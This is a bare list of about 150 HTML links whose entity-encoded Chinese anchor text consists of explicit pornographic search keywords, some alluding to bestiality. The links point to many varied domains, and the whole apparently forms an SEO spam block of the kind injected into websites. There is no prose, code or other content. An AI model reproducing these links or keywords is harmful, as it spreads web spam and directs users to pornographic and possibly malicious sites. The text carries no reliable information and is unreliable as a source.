<a href="http://sxhxyh.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fkki.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zjfckyy.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://eheizhu.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://277tt.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://422334.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://277tt.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jishuawang.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://guofengbz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://le1234.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://101jiudian.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yiliao666.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://bielitv.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://ccyljm.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://syshdh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://0-100km.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpqzx.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eameet.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://clgwzc.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://99spcn.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://6h67.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://osoot.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yh00500.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://life324.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsirs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://bt516.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zl-e.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://jnmpqp.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rjxkj.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jvawa.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://msmg519.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://stsidea.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://szsarton.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://weizhan360.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1wka.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://sdw360.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://dggyqc.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://ycguanggao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rong77.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://1renwu.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whpsdt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://dididou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://2jljl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://g13888.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://591xuexi.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://whhskjw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://souljay.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://minghaohotel.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://shaofu9.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsybbs.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://flfsx.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://52choumei.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://zhaols.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bpqzx.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
